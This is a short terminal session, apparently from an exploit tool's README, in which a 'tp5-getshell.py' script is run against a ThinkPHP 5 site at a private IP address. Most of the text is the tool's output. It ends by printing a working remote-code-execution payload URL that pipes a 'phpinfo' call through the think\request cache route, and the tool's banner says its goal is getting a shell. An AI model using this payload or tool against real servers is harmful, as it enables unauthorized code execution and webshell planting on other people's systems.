 root@localhost:/# whereis tp5*
tp5-getshell:
root@localhost:/# cd tp5-getshell
root@localhost:/tp5-getshell# python tp5-getshell.py -u http://10.1.1.100/thinkphp5.1beta
public/
****************************************************
* thinkphp5 rce getshell(controller) *
* Coded by LSA *
****************************************************
Poc0 phpinfo checked fail! status code: 500
Poc1 phpinfo checked fail! status code: 404
Poc2 phpinfo checked fail! status code: 500
phpinfo checked success! poc3: /index.php?s=/index/\think\request/cache&key=1|phpinfo